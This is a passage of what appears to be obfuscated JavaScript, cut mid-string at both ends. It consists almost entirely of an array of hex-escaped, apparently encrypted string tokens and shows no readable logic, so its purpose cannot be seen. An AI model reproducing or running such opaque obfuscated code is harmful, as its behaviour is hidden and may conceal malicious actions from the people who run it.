x77\x32\x39\x38\x61\x43\x6f\x48\x57\x52\x4b\x42\x57\x51\x33\x64\x4b\x77\x78\x64\x47\x68\x58\x75\x57\x52\x31\x70\x6e\x62\x64\x64\x47\x47\x54\x6a\x62\x33\x5a\x63\x4e\x75\x42\x64\x53\x61\x52\x63\x54\x72\x79\x42\x68\x53\x6f\x71\x77\x43\x6b\x30\x42\x64\x4a\x63\x50\x4d\x42\x63\x4a\x75\x42\x63\x48\x61\x39\x67\x6d\x38\x6f\x77\x57\x51\x62\x59\x57\x52\x5a\x63\x55\x38\x6b\x62\x65\x65\x33\x63\x49\x68\x52\x63\x47\x38\x6b\x38\x78\x38\x6f\x4f\x66\x6d\x6f\x41\x57\x35\x4c\x38\x66\x53\x6b\x69\x45\x68\x2f\x63\x4f\x49\x4e\x63\x51\x73\x4f\x6c\x69\x73\x47\x77\x70\x33\x46\x63\x4b\x31\x4c\x51\x57\x35\x46\x64\x4e\x53\x6f\x4e\x57\x50\x31\x38\x57\x4f\x76\x34\x46\x53\x6f\x4f\x66\x38\x6b\x6b\x7a\x48\x52\x63\x52\x74\x6c\x64\x50\x6d\x6b\x50\x57\x52\x56\x64\x52\x6d\x6b\x2f\x57\x51\x4a\x63\x53\x6d\x6f\x58\x57\x4f\x57\x43\x57\x4f\x64\x64\x4d\x38\x6b\x79\x68\x6d\x6f\x4e\x57\x51\x47\x66\x62\x57\x72\x33\x76\x38\x6f\x4a\x6f\x43\x6b\x71\x41\x43\x6b\x57\x79\x6d\x6f\x67\x57\x36\x37\x63\x56\x6d\x6b\x6a\x57\x50\x6d\x42\x75\x43\x6f\x4e\x68\x43\x6f\x45\x6a\x38\x6f\x57\x57\x52\x38\x49\x57\x36\x62\x42\x6a\x6d\x6b\x6e\x70\x43\x6f\x67\x57\x34\x68\x63\x56\x78\x79\x67\x76\x57\x61\x6a\x57\x4f\x37\x64\x4f\x6d\x6f\x45\x57\x4f\x50\x50\x72\x43\x6f\x68\x7a\x4a\x48\x62\x6b\x57\x76\x57\x57\x35\x30\x39\x57\x35\x33\x63\x4d\x68\x6d\x76\x76\x59\x54\x62\x57\x37\x46\x63\x55\x62\x78\x64\x4e\x6d\x6f\x5a\x73\x53\x6b\x2b\x57\x34\x64\x64\x48\x43\x6b\x68\x65\x43\x6b\x6e\x57\x51\x42\x63\x49\x6d\x6b\x46\x65\x6d\x6f\x65\x57\x37\x37\x64\x4e\x61\x66\x32\x62\x59\x70\x63\x4e\x4e\x6e\x79\x42\x4b\x44\x41\x57\x37\x48\x6b\x75\x65\x38\x78\x57\x37\x44\x44\x57\x36\x37\x63\x50\x43\x6b\x57\x75\x53\x6b\x67\x46\x65\x70\x63\x4d\x77\x43\x55\x57\x52\x42\x63\x48\x32\x42\x64\x4f\x53\x6b\x55\x61\x53\x6b\x67\x57\x35\x61\x39\x57\x51\x2f\x64\x4b\x43\x6b\x53\x57\x34\x57\x53\x57\x35\x71\x79\x57\x50\x56\x64\x49\x43\x6f\x2f\x74\x31\x4e\x63\x4a\x6d\x6b\x75\x44\x53\x6b\x55\x65\x48\x64\x63\x54\x43\x6b\x6e\x79\x53\x6b\x73\x45\x6d\x6b\x45\x43\x31\x42\x64\x53\x38\x6b\x46\x6e\x59\x4a\x63\x55\x53\x6b\x45\x57\x4f\x72\x52\x57\x36\x5a\x64\x4d\x31\x6c\x63\x55\x78\x52\x64\x47\x43\x6b\x45\x42\x6d\x6f\x70\x57\x36\x46\x63\x4e\x38\x6f\x44\x57\x50\x68\x63\x4f\x62\x33\x63\x53\x38\x6b\x6d\x57\x37\x46\x64\x54\x64\x6a\x4d\x68\x71\x4c\x66\x71\x6d\x6f\x2f\x67\x62\x46\x63\x4e\x30\x4f\x6f\x57\x35\x30\x39\x57\x4f\x4b\x33\x57\x51\x61\x33\x57\x51\x7a\x37\x57\x4f\x6c\x63\x55\x6d\x6f\x6c\x6c\x5a\x75\x4e\x42\x6d\x6b\x6b\x57\x51\x69\x37\x67\x68\x69\x2b\x6b\x66\x47\x72\x64\x38\x6b\x52\x57\x37\x48\x44\x57\x36\x52\x64\x53\x48\x75\x2b\x57\x35\x48\x32\x45\x68\x70\x64\x47\x30\x69\x52\x57\x52\x47\x57\x57\x35\x4c\x44\x57\x37\x4a\x63\x4e\x43\x6b\x73\x65\x53\x6f\x39\x57\x34\x64\x63\x51\x30\x46\x63\x4c\x6d\x6f\x56\x57\x36\x61\x30\x57\x36\x5a\x63\x50\x6d\x6f\x42\x57\x34\x37\x64\x4a\x43\x6f\x78\x57\x34\x50\x36\x57\x34\x76\x76\x57\x34\x64\x63\x54\x6d\x6f\x47\x57\x37\x4b\x48\x6c\x38\x6b\x6b\x78\x4d\x37\x63\x53\x4b\x33\x64\x4a\x4e\x57\x68\x71\x72\x4b\x4e\x57\x52\x37\x63\x4c\x76\x4e\x63\x56\x38\x6f\x62\x57\x51\x4c\x65\x43\x38\x6f\x31\x57\x37\x79\x45\x67\x68\x4a\x64\x4c\x53\x6b\x45\x57\x35\x70\x63\x47\x74\x7a\x75\x57\x52\x46\x64\x49\x49\x33\x63\x54\x43\x6f\x33\x79\x78\x6c\x63\x4a\x38\x6f\x62\x57\x35\x6a\x55\x57\x37\x68\x63\x4c\x65\x42\x64\x47\x58\x64\x63\x55\x4c\x42\x63\x56\x6d\x6b\x4e\x76\x6d\x6b\x6b\x68\x6d\x6b\x46\x57\x36\x74\x64\x4e\x68\x74\x64\x51\x63\x38','\x42\x6d\x6f\x36\x57\x37\x68\x63\x48\x5a\x64\x63\x4f\x53\x6f\x51\x57\x36\x50\x68','\x57\x51\x70\x63\x4f\x31\x53\x73\x6f\x47','\x57\x36\x6c\x63\x4a\x75\x64\x63\x51\x43\x6b\x6a','\x57\x51\x68\x64\x4c\x53\x6b\x2b\x57\x50\x4f\x7a','\x57\x50\x53\x70\x57\x51\x42\x64\x4e\x61\x61','\x57\x4f\x65\x35\x72\x6d\x6f\x54\x57\x34\x57','\x57\x52\x38\x61\x6b\x43\x6b\x7a\x57\x37\x54\x54\x57\x37\x4e\x63\x55\x78\x42\x63\x4f\x43\x6f\x59\x6b\x47\x38','\x57\x34\x46\x64\x4a\x38\x6f\x6b\x72\x4e\x4b','\x71\x64\x66\x6a\x45\x4a\x4f','\x6f\x6d\x6b\x33\x57\x35\x46\x64\x4a\x78\x79','\x57\x51\x71\x36\x57\x51\x53\x53\x77\x47','\x57\x4f\x47\x6a\x57\x34\x6a\x7a\x57\x52\x75','\x46\x6d\x6f\x63\x73\x77\x64\x63\x53\x57','\x68\x73\x50\x42\x6e\x72\x33\x64\x4c\x64\x53','\x71\x6d\x6f\x72\x7a\x75\x4b\x7a','\x57\x37\x47\x53\x57\x35\x43\x36\x77\x61','\x57\x37\x37\x63\x52\x31\x79\x53\x57\x50\x4b','\x41\x53\x6b\x44\x57\x51\x6a\x42\x7a\x47\x38','\x57\x34\x2f\x64\x52\x53\x6f\x57\x79\x31\x76\x73\x7a\x43\x6f\x62\x6a\x43\x6b\x57\x57\x52\x61\x41\x57\x35\x66\x79\x61\x71','\x43\x6d\x6b\x58\x6e\x53\x6f\x69\x57\x36\x58\x50\x46\x6d\x6f\x7a\x57\x37\x53\x52\x77\x72\x75','\x57\x4f\x76\x53\x42\x53\x6b\x64\x6f\x53\x6b\x2b\x73\x43\x6b\x57\x57\x36\x42\x63\x50\x6d\x6f\x46\x6c\x63\x34\x65\x69\x43\x6b\x44\x63\x38\x6f\x49\x72\x38\x6f\x74\x63\x61','\x57\x50\x38\x57\x57\x51\x4e\x64\x4f\x63\x53','\x44\x6d\x6b\x44\x66\x38\x6f\x2b\x57\x36\x57','\x57\x34\x4b\x42\x78\x62\x53\x47','\x57\x51\x33\x64\x51\x32\x74\x63\x50\x73\x4b','\x73\x48\x65\x73\x57\x4f\x52\x64\x47\x6d\x6b\x50\x69\x61','\x57\x4f\x34\x63\x69\x38\x6b\x36\x57\x52\x79','\x57\x4f\x56\x64\x47\x4e\x68\x63\x48\x74\x47','\x57\x50\x61\x31\x69\x38\x6b\x45\x57\x4f\x65\x38\x57\x50\x76\x63\x57\x35\x37\x64\x48\x43\x6f\x66\x66\x66\x72\x55\x73\x43\x6f\x39\x64\x5a\x76\x34\x6d\x38\x6f\x63','\x57\x4f\x69\x67\x71\x43\x6f\x6a\x57\x4f\x65','\x57\x37\x4a\x63\x55\x75\x30\x4c\x57\x50\x61','\x41\x62\x31\x54\x57\x4f\x5a\x63\x4e\x47','\x66\x48\x68\x64\x4e\x38\x6b\x47\x57\x50\x30','\x57\x36\x79\x51\x45\x49\x53\x61','\x57\x34\x33\x63\x48\x32\x34\x33\x57\x50\x5a\x64\x56\x48\x56\x64\x4a\x32\x33\x63\x4b\x61','\x57\x51\x57\x56\x57\x51\x34\x44\x62\x57','\x57\x52\x38\x64\x57\x51\x53\x6d\x6b\x71','\x78\x78\x61\x31\x57\x50\x68\x63\x4b\x38\x6b\x33\x71\x38\x6b\x52','\x57\x37\x61\x45\x6b\x6d\x6b\x42\x57\x37\x69','\x78\x58\x58\x42\x57\x51\x6c\x63\x4d\x61','\x6c\x43\x6b\x4b\x57\x35\x46\x64\x4b\x77\x65','\x57\x50\x4f\x44\x63\x38\x6f\x2f\x57\x36\x61','\x79\x61\x4c\x55','\x57\x50\x47\x6d\x57\x35\x44\x68\x57\x52\x75\x4a\x6a\x30\x64\x63\x56\x43\x6f\x41\x7a\x43\x6b\x57\x57\x36\x47\x51\x6e\x31\x43','\x57\x52\x69\x62\x57\x50\x47\x79\x42\x57','\x57\x52\x65\x53\x57\x52\x61\x79\x72\x47','\x68\x58\x69\x42\x78\x43\x6b\x4d','\x65\x53\x6f\x43\x57\x37\x6d\x78\x57\x35\x78\x63\x4c\x53\x6f\x5a\x6f\x77\x72\x67\x57\x52\x4b\x50\x57\x35\x64\x64\x49\x47','\x57\x51\x4f\x41\x57\x50\x57\x6e\x45\x71','\x72\x73\x54\x76\x57\x4f\x5a\x63\x47\x61','\x45\x58\x62\x48\x57\x4f\x56\x63\x51\x61','\x57\x50\x7a\x51\x77\x6d\x6b\x2f\x70\x71','\x57\x34\x4e\x63\x4a\x43\x6f\x6d\x57\x51\x39\x36','\x57\x36\x5a\x64\x52\x6d\x6f\x62\x79\x4c\x57','\x63\x49\x50\x45\x69\x62\x47','\x69\x63\x48\x37\x66\x58\x61','\x6c\x6d\x6f\x49\x57\x50\x68\x63\x50\x38\x6b\x41','\x41\x43\x6b\x71\x57\x4f\x6a\x45','\x57\x51\x6d\x4a\x57\x52\x43\x30\x72\x53\x6b\x78','\x75\x53\x6f\x4f\x57\x37\x78\x64\x54\x74\x52\x63\x54\x61','\x57\x34\x65\x53\x57\x4f\x4f\x76\x57\x34\x57','\x44\x59\x34\x69\x57\x36\x35\x4f\x44\x53\x6b\x72\x57\x50\x6e\x4a\x6c\x74\x34','\x73\x53\x6f\x44\x46\x30\x33\x63\x4c\x53\x6b\x55','\x66\x59\x6e\x70\x61\x59\x6d','\x78\x53\x6f\x4e\x57\x34\x70\x63\x4a\x5a\x34','\x57\x4f\x54\x72\x57\x37\x52\x64\x51\x4e\x79','\x57\x35\x5a\x63\x54\x6d\x6f\x4a\x57\x50\x48\x63','\x57\x4f\x47\x54\x57\x50\x4b\x41\x67\x74\x75\x2f\x78\x73\x74\x64\x49\x53\x6b\x50\x57\x50\x7a\x48\x6a\x38\x6f\x7a\x63\x58\x31\x53\x57\x36\x31\x51\x65\x38\x6f\x76\x78\x43\x6f\x68','\x57\x52\x4b\x32\x42\x38\x6f\x73','\x42\x58\x4b\x73\x57\x51\x42\x64\x4d\x71','\x62\x49\x4a\x64\x50\x71\x33\x64\x4f\x57','\x57\x35\x75\x61\x57\x36\x47\x68\x72\x66\x47\x4b\x63\x6d\x6f\x69\x57\x37\x43','\x6a\x73\x38\x6c\x76\x53\x6b\x43','\x74\x76\x62\x58\x65\x38\x6b\x41','\x57\x51\x34\x36\x64\x43\x6f\x7a\x57\x34\x47','\x74\x4a\x31\x39\x57\x52\x70\x63\x4a\x47','\x6a\x6d\x6b\x5a\x57\x34\x56\x64\x4d\x77\x43\x35','\x57\x34\x57\x78\x73\x57\x79\x59\x57\x35\x6d','\x72\x4e\x44\x31\x69\x38\x6b\x34\x72\x65\x61\x6b\x42\x4a\x71','\x57\x37\x52\x64\x53\x6d\x6f\x75\x77\x4e\x71','\x57\x52\x57\x75\x57\x50\x38','\x71\x71\x6c\x63\x49\x43\x6b\x6c\x57\x36\x4b','\x57\x36\x2f\x63\x51\x6d\x6f\x35\x57\x50\x50\x44\x66\x43\x6f\x47\x57\x51\x5a\x63\x51\x38\x6b\x4b\x57\x36\x75','\x71\x78\x53\x6b\x79\x76\x37\x63\x47\x68\x46\x63\x48\x43\x6b\x43\x71\x38\x6f\x37\x57\x50\x7a\x39','\x57\x4f\x5a\x64\x4a\x43\x6b\x74\x57\x50\x69\x5a','\x79\x53\x6f\x4e\x46\x66\x30\x4d','\x46\x65\x39\x49\x57\x50\x30\x75','\x76\x49\x48\x36\x74\x61','\x72\x38\x6f\x45\x57\x37\x64\x64\x50\x5a\x34','\x42\x72\x4c\x2b\x76\x71','\x62\x61\x57\x6d\x41\x43\x6b\x41\x57\x34\x48\x6c','\x66\x43\x6f\x33\x57\x37\x57\x51\x57\x34\x38','\x73\x4a\x48\x4e\x71\x38\x6b\x4e\x57\x4f\x69','\x44\x64\x43\x46\x57\x34\x76\x39\x76\x6d\x6b\x41','\x77\x33\x54\x43\x66\x43\x6b\x4d','\x57\x37\x2f\x63\x4e\x4d\x74\x63\x4f\x53\x6b\x51\x57\x36\x39\x73','\x43\x59\x62\x61\x57\x4f\x2f\x63\x49\x57','\x57\x36\x47\x76\x57\x4f\x57','\x57\x51\x65\x44\x66\x53\x6b\x30\x57\x52\x53','\x42\x43\x6f\x37\x57\x34\x42\x63\x4c\x49\x74\x63\x4f\x53\x6f\x51\x57\x36\x47','\x7a\x5a\x64\x63\x4c\x6d\x6b\x41\x57\x35\x47','\x72\x58\x6e\x79\x57\x4f\x42\x63\x52\x47','\x45\x6d\x6f\x66\x73\x77\x71\x5a','\x72\x53\x6f\x66\x78\x31\x57','\x6f\x38\x6f\x56\x57\x50\x74\x63\x4c\x43\x6b\x7a','\x57\x51\x4a\x64\x51\x53\x6b\x43\x57\x51\x69\x6c','\x57\x37\x37\x63\x56\x38\x6f\x62\x57\x51\x76\x6c\x61\x53\x6f\x5a\x57\x4f\x6c\x63\x55\x71','\x43\x73\x72\x63\x46\x5a\x53','\x57\x34\x5a\x63\x4a\x6d\x6f\x67\x57\x52\x6e\x45','\x57\x36\x70\x64\x52\x43\x6f\x75\x45\x30\x57','\x57\x52\x79\x50\x57\x52\x34\x66\x6e\x61','\x74\x38\x6f\x78\x76\x65\x57\x53','\x65\x53\x6f\x43\x57\x37\x6d\x46\x57\x34\x37\x63\x4e\x38\x6f\x78','\x75\x32\x71\x49\x57\x50\x2f\x63\x4e\x57','\x57\x51\x2f\x64\x51\x33\x52\x63\x54\x59\x4b\x75\x57\x37\x62\x76\x66\x71','\x57\x52\x4a\x64\x50\x77\x42\x63\x4f\x5a\x47\x73\x57\x35\x62\x65\x64\x43\x6f\x63\x74\x71','\x72\x74\x30\x4d\x57\x51\x4a\x64\x4b\x57','\x79\x49\x66\x6f\x57\x51\x56\x63\x4e\x71','\x63\x59\x50\x71\x6f\x58\x37\x64\x4e\x71\x52\x63\x47\x53\x6b\x39\x71\x6d\x6f\x69\x57\x4f\x6e\x39\x41\x62\x5a\x64\x4d\x58\x34\x74\x6f\x47','\x57\x35\x34\x55\x57\x4f\x79\x76\x57\x35\x47','\x77\x53\x6f\x68\x43\x4b\x33\x63\x4b\x53\x6b\x50\x6f\x57','\x76\x4e\x71\x61\x57\x50\x68\x63\x4c\x61','\x57\x4f\x35\x47\x57\x36\x42\x64\x55\x47','\x57\x34\x30\x6c\x6b\x38\x6b\x2f\x57\x37\x4f','\x79\x6d\x6f\x51\x57\x37\x74\x64\x55\x73\x57','\x62\x43\x6f\x4b\x57\x51\x4e\x63\x53\x38\x6b\x74','\x57\x36\x30\x48\x64\x6d\x6b\x54\x57\x37\x61','\x71\x72\x71\x63\x57\x35\x48\x53','\x70\x6d\x6f\x59\x57\x36\x65\x31\x57\x36\x65','\x57\x34\x64\x63\x52\x32\x39\x55\x75\x61','\x57\x34\x33\x63\x48\x33\x61\x57\x57\x4f\x33\x64\x4a\x57','\x57\x50\x61\x43\x57\x34\x7a\x4a\x57\x50\x75','\x57\x37\x78\x64\x54\x67\x76\x65\x57\x50\x31\x61\x57\x34\x69','\x6a\x72\x6d\x44\x45\x38\x6b\x35','\x43\x71\x72\x56\x74\x49\x65','\x57\x52\x47\x78\x6d\x38\x6b\x67\x57\x51\x43','\x72\x74\x6a\x4e\x72\x38\x6b\x59\x57\x50\x34','\x46\x75\x31\x32\x6f\x43\x6b\x42\x74\x4e\x71\x6e\x42\x73\x66\x33\x57\x36\x43\x58\x73\x57','\x57\x52\x34\x52\x57\x51\x53\x63\x61\x47','\x57\x50\x34\x74\x57\x37\x7a\x68\x57\x51\x53','\x68\x53\x6f\x53\x57\x50\x78\x63\x4f\x6d\x6b\x34','\x75\x32\x66\x44\x69\x53\x6b\x48','\x75\x43\x6f\x66\x76\x31\x4b\x54\x57\x50\x6e\x41\x57\x4f\x43','\x57\x50\x61\x73\x57\x50\x30\x6d\x7a\x61','\x45\x6d\x6b\x6d\x57\x4f\x39\x7a\x42\x48\x4b\x34','\x57\x52\x53\x6c\x57\x4f\x70\x64\x50\x57\x57','\x57\x35\x65\x63\x57\x50\x6d\x77\x57\x35\x58\x6b\x43\x47','\x57\x34\x43\x58\x57\x51\x53\x33\x65\x38\x6f\x6a\x66\x57\x70\x64\x4b\x38\x6b\x57\x75\x76\x34\x31\x57\x37\x69','\x67\x38\x6b\x41\x57\x35\x74\x64\x54\x65\x61','\x66\x58\x6d\x35\x76\x53\x6f\x41','\x42\x61\x44\x4e\x74\x53\x6b\x2b','\x62\x58\x70\x64\x4c\x47\x52\x64\x4e\x71','\x76\x6d\x6f\x56\x77\x32\x34\x33','\x57\x51\x47\x43\x7a\x43\x6f\x58\x57\x34\x47','\x78\x74\x44\x5a\x57\x50\x68\x63\x4f\x57','\x57\x50\x61\x30\x57\x35\x6e\x4d\x57\x52\x38','\x57\x37\x71\x45\x73\x48\x75\x4a','\x71\x62\x33\x63\x4a\x53\x6b\x67\x57\x35\x70\x64\x54\x57','\x6d\x66\x4c\x52\x71\x57','\x6d\x53\x6f\x79\x57\x37\x71\x46\x57\x37\x61','\x57\x52\x38\x32\x79\x53\x6f\x6a\x57\x37\x43\x6b','\x7a\x4a\x57\x49\x57\x4f\x64\x64\x4e\x47','\x57\x52\x4f\x43\x57\x51\x53\x36\x64\x71','\x57\x51\x71\x42\x41\x38\x6f\x39\x57\x52\x62\x35\x57\x4f\x2f\x64\x4d\x61\x30','\x46\x49\x7a\x46\x57\x4f\x5a\x63\x51\x38\x6f\x51\x57\x34\x4a\x63\x50\x57\x46\x64\x53\x38\x6f\x6e\x57\x50\x4b\x79\x42\x59\x71\x6d\x63\x6d\x6f\x7a\x57\x4f\x2f\x64\x51\x47','\x65\x6d\x6f\x6c\x57\x37\x4f\x74','\x75\x53\x6b\x33\x57\x50\x54\x49\x75\x47','\x43\x53\x6f\x47\x57\x35\x4a\x64\x4e\x4a\x69','\x42\x4b\x66\x30\x6a\x6d\x6b\x44','\x57\x52\x75\x32\x79\x53\x6f\x47\x57\x36\x57\x41\x73\x43\x6b\x6b\x6b\x66\x62\x73\x57\x52\x57','\x57\x34\x74\x63\x4c\x78\x48\x39\x41\x43\x6f\x58\x65\x58\x79','\x78\x47\x65\x68\x57\x4f\x6d','\x43\x38\x6b\x58\x6a\x6d\x6f\x4f\x57\x36\x31\x58\x45\x47','\x61\x58\x52\x64\x4a\x43\x6b\x46\x57\x52\x4f','\x76\x64\x38\x58\x57\x52\x56\x64\x4d\x47','\x57\x52\x34\x38\x71\x43\x6f\x6c\x57\x34\x4f','\x72\x57\x50\x2f\x57\x51\x74\x63\x48\x71','\x74\x58\x50\x78\x57\x51\x52\x63\x4e\x57','\x57\x50\x30\x4d\x77\x6d\x6f\x67\x57\x34\x61','\x57\x36\x71\x77\x6c\x43\x6b\x33\x57\x36\x69\x4a\x57\x34\x52\x63\x50\x33\x4a\x63\x4f\x53\x6f\x4b\x7a\x76\x4e\x63\x52\x53\x6f\x61\x71\x38\x6f\x52\x71\x6d\x6b\x2f\x57\x34\x48\x46\x57\x4f\x5a\x64\x4e\x43\x6b\x6e\x41\x61','\x57\x51\x34\x73\x57\x4f\x70\x64\x55\x48\x33\x64\x55\x71','\x57\x37\x74\x63\x52\x78\x48\x71\x79\x47','\x6d\x62\x56\x64\x53\x58\x74\x64\x52\x57','\x57\x51\x38\x41\x71\x38\x6f\x42\x57\x52\x72\x4c\x57\x4f\x47','\x6d\x43\x6f\x6b\x57\x34\x6d\x74\x57\x35\x6d','\x69\x6d\x6f\x77\x6b\x6d\x6b\x4b\x57\x52\x75','\x57\x37\x53\x49\x6d\x6d\x6b\x31\x57\x35\x61','\x62\x53\x6f\x79\x57\x36\x43\x6e\x57\x35\x37\x63\x54\x43\x6f\x72\x6a\x67\x7a\x4c\x57\x51\x47\x50\x57\x34\x33\x64\x4e\x43\x6f\x7a','\x57\x34\x65\x64\x6b\x53\x6b\x2b\x57\x34\x71','\x57\x4f\x61\x4d\x57\x51\x47\x4a\x63\x5a\x75\x42','\x6b\x62\x78\x64\x49\x53\x6b\x57\x57\x4f\x53','\x57\x50\x71\x2f\x6f\x43\x6b\x2f\x57\x4f\x38\x39','\x41\x31\x50\x4f\x57\x50\x75\x76\x57\x52\x68\x63\x50\x64\x53','\x57\x36\x33\x63\x4c\x4d\x2f\x63\x4d\x6d\x6b\x55\x57\x37\x61','\x57\x51\x2f\x64\x52\x6d\x6b\x44\x57\x50\x4b\x65','\x57\x37\x46\x63\x51\x33\x48\x57\x71\x71','\x57\x35\x4c\x48\x46\x38\x6b\x4c\x6b\x53\x6b\x34\x42\x43\x6f\x34','\x71\x72\x74\x63\x4b\x53\x6b\x56\x57\x34\x47','\x65\x64\x58\x5a\x69\x71\x74\x64\x4c\x61\x64\x63\x4c\x53\x6b\x59\x73\x38\x6f\x46\x57\x52\x53','\x44\x71\x31\x49\x78\x74\x53','\x62\x62\x78\x64\x4a\x38\x6b\x6e\x57\x4f\x75','\x43\x4a\x6e\x67\x57\x4f\x68\x63\x50\x53\x6f\x55\x57\x34\x6c\x63\x4e\x61\x70\x64\x53\x53\x6f\x42\x57\x4f\x34\x48\x44\x63\x4b\x76\x62\x61','\x6b\x62\x47\x47\x44\x71','\x57\x35\x52\x63\x4d\x33\x4b\x32\x57\x50\x68\x64\x52\x48\x42\x64\x49\x4d\x74\x63\x4c\x5a\x5a\x63\x51\x68\x6c\x63\x52\x6d\x6f\x44\x57\x50\x43','\x57\x50\x79\x39\x57\x51\x57\x56\x67\x61','\x61\x43\x6b\x5a\x57\x34\x64\x64\x4a\x66\x4b','\x57\x4f\x31\x4e\x44\x53\x6b\x47\x62\x47','\x57\x51\x65\x65\x44\x53\x6f\x69\x57\x52\x39\x56\x57\x52\x2f\x64\x4c\x72\x7a\x71\x57\x35\x38','\x57\x35\x6c\x63\x4b\x33\x72\x37\x46\x53\x6f\x37\x69\x47\x68\x63\x51\x74\x61\x30\x57\x50\x37\x63\x4c\x38\x6b\x30\x6f\x6d\x6b\x67\x76\x53\x6f\x34\x57\x51\x53\x2f\x57\x52\x58\x35\x75\x33\x75\x71','\x57\x37\x4b\x49\x57\x51\x4f\x6e\x57\x35\x4b','\x6c\x38\x6b\x4b\x57\x36\x56\x64\x51\x77\x75','\x6b\x53\x6f\x4f\x57\x50\x6c\x63\x54\x43\x6b\x58','\x57\x51\x38\x65\x70\x53\x6f\x41\x57\x37\x79','\x57\x4f\x30\x43\x57\x35\x72\x43\x57\x51\x69\x76\x65\x4c\x37\x63\x54\x38\x6f\x6a\x44\x6d\x6b\x54\x57\x36\x34\x73','\x57\x37\x53\x36\x68\x43\x6b\x69\x57\x35\x53','\x70\x64\x6c\x64\x47\x57\x52\x64\x54\x43\x6f\x48\x57\x36\x34\x5a','\x57\x35\x52\x63\x4e\x32\x47\x76\x57\x52\x30','\x57\x36\x57\x32\x57\x36\x65\x61\x42\x65\x75','\x57\x34\x42\x63\x55\x67\x6c\x63\x4d\x6d\x6b\x51','\x57\x37\x46\x63\x4f\x53\x6f\x42\x57\x50\x6a\x45\x67\x61','\x79\x4c\x50\x38\x57\x50\x65\x33','\x57\x36\x57\x51\x57\x36\x6d\x78\x46\x76\x34\x56\x65\x57','\x57\x4f\x64\x63\x49\x65\x47\x45\x62\x61','\x69\x73\x2f\x64\x4d\x62\x56\x64\x56\x71','\x57\x36\x68\x63\x52\x75\x50\x44\x76\x57','\x41\x6d\x6b\x77\x57\x4f\x6a\x7a\x41\x48\x34','\x57\x37\x53\x64\x57\x52\x6d\x6d\x57\x36\x47','\x57\x34\x52\x63\x51\x43\x6f\x6d\x57\x51\x6e\x50','\x57\x37\x37\x63\x56\x4b\x74\x63\x50\x43\x6b\x5a','\x57\x37\x33\x63\x52\x53\x6f\x7a\x57\x4f\x66\x70\x61\x47','\x57\x52\x71\x42\x76\x43\x6f\x7a\x57\x51\x6e\x49\x57\x50\x6c\x64\x4d\x49\x54\x44\x57\x35\x57','\x57\x36\x61\x53\x57\x36\x69\x41\x77\x76\x79\x59\x68\x6d\x6f\x6a'].concat((function(){return['\x57\x52\x42\x64\x52\x32\x5a\x63\x55\x73\x30\x58\x57\x35\x62\x63\x63\x38\x6f\x75','\x57\x51\x69\x4e\x73\x43\x6f\x52\x57\x52\x61','\x57\x52\x33\x64\x50\x78\x52\x63\x4c\x73\x30\x64\x57\x34\x30','\x73\x53\x6f\x30\x77\x32\x70\x63\x4e\x47','\x57\x51\x79\x77\x76\x53\x6f\x65\x57\x52\x57','\x66\x73\x58\x71\x65\x63\x61','\x57\x36\x42\x64\x4f\x53\x6f\x66\x43\x68\x57','\x57\x35\x74\x63\x52\x43\x6f\x71\x57\x51\x62\x34','\x46\x6d\x6f\x4c\x77\x4b\x4f\x52','\x57\x4f\x74\x63\x54\x33\x30\x32','\x57\x51\x76\x37\x74\x43\x6b\x61\x63\x61','\x71\x74\x4c\x46\x78\x4a\x30','\x72\x73\x7a\x37\x57\x52\x6c\x63\x47\x71','\x57\x34\x64\x63\x48\x77\x38\x6c\x57\x4f\x79','\x57\x37\x52\x63\x49\x38\x6f\x5a\x57\x52\x58\x4d','\x7a\x6d\x6b\x63\x6e\x6d\x6f\x68\x57\x36\x61','\x57\x4f\x6d\x59\x67\x6d\x6f\x77\x57\x37\x76\x51\x64\x53\x6f\x36\x57\x36\x58\x49\x71\x38\x6f\x39\x57\x50\x68\x64\x51\x53\x6f\x69\x57\x34\x47\x53\x57\x37\x37\x63\x4e\x43\x6b\x74\x65\x53\x6b\x58\x61\x6d\x6f\x77\x57\x4f\x76\x2b\x57\x51\x56\x63\x48\x32\x74\x64\x4d\x6d\x6f\x41\x57\x36\x74\x64\x49\x31\x33\x64\x52\x77\x70\x64\x53\x43\x6b\x56\x57\x52\x54\x68\x57\x35\x42\x64\x4d\x31\x34\x48\x57\x51\x64\x64\x47\x38\x6f\x48\x57\x35\x6c\x63\x56\x43\x6b\x58\x57\x50\x78\x63\x51\x58\x71\x55\x65\x43\x6f\x54\x70\x63\x4a\x64\x4e\x66\x70\x64\x48\x43\x6b\x43\x57\x4f\x34\x35\x57\x51\x2f\x64\x55\x6d\x6b\x72\x73\x6d\x6f\x49\x57\x4f\x7a\x36\x44\x6d\x6b\x79\x57\x35\x68\x63\x56\x53\x6f\x66\x57\x51\x56\x64\x53\x48\x68\x63\x51\x75\x74\x63\x48\x58\x56\x63\x52\x4e\x39\x43\x71\x38\x6b\x2f\x57\x35\x69\x69\x57\x51\x37\x64\x55\x65\x4a\x63\x49\x33\x6c\x63\x4d\x57\x58\x77\x76\x6d\x6f\x63\x70\x73\x37\x63\x52\x6d\x6f\x76\x61\x49\x69\x54\x74\x48\x62\x67\x57\x50\x57\x30\x6f\x4c\x76\x47\x73\x59\x30\x36\x66\x65\x62\x71\x57\x51\x38\x67\x57\x34\x4b\x51\x57\x36\x53\x34\x6b\x48\x4b\x72\x57\x37\x4f','\x77\x4d\x48\x70\x57\x50\x30\x6d','\x57\x37\x31\x53\x6d\x38\x6b\x31\x57\x50\x48\x50\x57\x50\x48\x6b\x57\x35\x42\x64\x4d\x6d\x6f\x72\x41\x48\x50\x33\x73\x43\x6f\x4a\x76\x48\x72\x57\x6d\x43\x6f\x65\x57\x52\x37\x64\x52\x31\x52\x64\x52\x53\x6b\x41\x61\x68\x48\x4a\x57\x4f\x65\x41\x57\x35\x4e\x63\x52\x63\x52\x64\x50\x53\x6f\x62\x57\x4f\x68\x63\x4d\x38\x6b\x72\x6c\x47\x54\x31\x57\x37\x42\x63\x47\x58\x52\x64\x4d\x48\x2f\x64\x4c\x5a\x64\x63\x48\x53\x6b\x6f\x42\x76\x6a\x61\x57\x34\x4a\x63\x4e\x77\x4c\x73\x57\x52\x6e\x4a\x46\x78\x52\x63\x50\x43\x6f\x30\x63\x55\x41\x79\x51\x2b\x49\x63\x51\x2b\x41\x6f\x53\x2b\x49\x70\x52\x76\x72\x50\x6f\x38\x6b\x59\x6c\x53\x6b\x36\x46\x5a\x52\x63\x55\x4c\x4b\x48\x57\x4f\x79\x6c\x46\x4e\x44\x61\x69\x6d\x6f\x4c\x62\x38\x6f\x55\x68\x6d\x6b\x68\x73\x76\x37\x63\x4a\x53\x6f\x31\x74\x76\x4a\x64\x4d\x57\x35\x6